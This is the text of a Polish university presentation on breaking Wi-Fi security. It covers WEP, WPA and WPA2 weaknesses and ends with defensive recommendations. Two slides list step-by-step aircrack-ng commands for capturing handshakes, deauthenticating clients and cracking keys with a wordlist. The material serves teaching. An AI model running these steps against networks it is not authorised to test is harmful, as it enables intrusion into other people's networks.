Łamanie

zabezpieczeń

sieci

bezprzewodowyc

h

Adrian Kabała

Krakowska Akademia

im. Andrzeja Frycza Modrzewskiego

Kierunek: Informatyka i ekonometria

Promotor: prof. zw. Dr hab. Tadeusza Grabińskiego

Cel pracy

Zarys problemu bezpieczeństwa w

sieciach

Słabości standardu WEP, WPA i WPA2

Problem wynikający z złamania hasła

przez intruza

Rozdział I – Problem

bezpieczeństwa w sieciach

jest bardzo ważnym aspektem użytkowania

Internetu.

Zagrożenia płynące z Internetu – metody ataków:

Ataki z zewnątrz sieci lokalnej

(DoS, wirusy, XSS,

penetracja poprzez sieć bezprzewodową)

Ataki z wnętrza sieci lokalnej

(ARP, RARP)

Klasy ataków:

Ataki pasywne – podsłuchiwanie

Ataki aktywne – modyfikacja i spreparowanie danych

Ochrona poprzez Firewall

Blokowanie dostępu do usług i komponentów dla osób,

które nie powinny mieć do nich dostępu

Ochrona systemów przed atakami na dziurawe

oprogramowanie sieciowe

Ochrona dziurawych systemów operacyjnych

Zapobieganie podsłuchiwaniu oraz wyciekom informacji

z sieci wew.

Ochrona przed fałszowaniem adresów IP

Wydzielanie fragmentów sieci o zróżnicowanym

poziomie bezpieczeństwa

Rozdział II - WEP

uniemożliwienie ujawniania

zawartości transmitowanych

pakietów,

uniemożliwienie modyfikacji

transmitowanych pakietów,

zapewnienie kontroli dostępu do

sieci.

Uwierzytelnianie w WEP

1. Uwierzytelnianie otwarte (OSA)

2. Uwierzytelnianie kluczem współdzielonym (SKA)

3. Weryfikacja MAC

Rozdział II

- Bezpieczeństwo sieci

WEP

zbyt krótki VI (24 bity – wystarczy niecałe

5000 pakietów, by osiągnąć

pięćdziesięcioprocentowe

prawdopodobieństwo kolizji) i dopuszczenie

powtórnego wykorzystania tego samego VI

(brak ochrony przed atakami z

powtórzeniem wiadomości),

brak przyzwoitego sprawdzania

integralności (algorytm CRC32 nadaje się do

wykrywania błędów, ale nie jest

kryptograficznie bezpieczny ze względu na

swą liniowość),

brak wbudowanej metody aktualizacji kluczy

Słabość WEP

Tylko 16777216 różnych możliwych wartości

IV

Obecność słabych wartości IV

Inicjalizacja resetuje sekwencje wektora IV

Chop-Chop

Atak na sieć WEP

airodump-ng wlan0

airodump-ng -c 1 –bssid

00:16:B6:D9:58:71 wlan0 –w nazwa_pliku

aireplay-ng -0 1 –a 00:16:b6:d9:58:71 –c

00:60:b3:d4:51:f3 wlan0

aircrack-ng /root/testka/test-01.cap

Hasło: A1:A2:A3:A4:A5



Rozdział III - Bezpieczeństwo

sieci WPA i WPA2

WPA (2003 r.) WPA2(2004r.)

•Personal (TKIP, CCMP)

•Enterprise - Radius

Zarządzanie

kluczami i

uwierzytelnian

ie

PMK – klucz główny

PTK – dla TKIP: 2 x EAPOL, TEK,

MIC.

PTK – dla CCMP: – 2 x EAPOL,

TK

Słabość WPA i WPA2

PMK = PBKDF2 (hasło, SSID, ssidLength, 4096,

256)

PTK = HMAC, 2x MAC, 2x ID Nonces

Rozdział IV - Tablice tęczowe

• Szybkość

• Oszczędność mocy obliczeniowej

• Duża ilość haseł

• Słaba dostępność

Atak na sieć WPA/WPA2-PSK

1.

Backtrack

2.

airodump-ng mon0

3.

airodump-ng –c 6 -–bbsid 00:1E:E5:99:08:78

–w /root/armagedon mon0

4.

aireplay-ng –0 1 -a 00:1E:E5:99:08:78 –c

2:E0:2C:5E:4F:DB mon0

5.

aircrack-ng –w słownik.txt –b

00:1E:E5:99:08:78 /root/Armagedon-01.cap

WiFite – łatwiej się nie da.

Atak Wi-Fi Protected Setup

Skrypt pobierający hasła

Wnioski

• Nie stosować WEP – nawet

korzystając z dodatkowych

zabezpieczeń

• Jeżeli WPA lub WPA2 PSK, to tylko z

silnym hasłem

• Najlepiej WPA2 – AES, lub Radius

Dziękuje bardzo za uwagę.

Document Outline

- Slide 1

- Slide 2

- Slide 3

- Slide 4

- Slide 5

- Slide 6

- Slide 7

- Slide 8

- Slide 9

- Slide 10

- Slide 11

- Slide 12

- Slide 13

- Slide 14

- Slide 15

- Slide 16

- Slide 17

Wyszukiwarka

Podobne podstrony:

Łamanie zabezpieczeń sieci bezprzewodowych

Sieci bezprzewodowe Wi Fi

Bezpieczne sieci bezprzewodowe

pzs, WAT, SEMESTR VI, podstawy zabezpieczeń sieci, Egzamin

helion sieci bezprzewodowe WMRS6JIVMQP26HTSYF4BICAORRDARDGBZNM5HFI

Wprowadzenie do sieci bezprzewodowych, Notatki lekcyjne ZSEG, Informatyka

Szablon 05, WAT, SEMESTR VI, podstawy zabezpieczeń sieci, lab

Szablon 03, WAT, SEMESTR VI, podstawy zabezpieczeń sieci, lab

Sieci Bezprzewodowe-Praca

Domowe sieci bezprzewodowe

pzs pytania, WAT, SEMESTR VI, podstawy zabezpieczeń sieci, Egzamin

Domowe sieci bezprzewodowe

802 11 Sieci bezprzewodowe Przewodnik encyklopedyczny

100 sposobow na sieci bezprzewodowe Wydanie II 100si2

100 sposobow na sieci bezprzewodowe Wydanie II

Zabezpieczenia w sieci WiFi

Sieci Bezprzewodowe zaliczenie lab

Sieci Bezprzewodowe poprawka

więcej podobnych podstron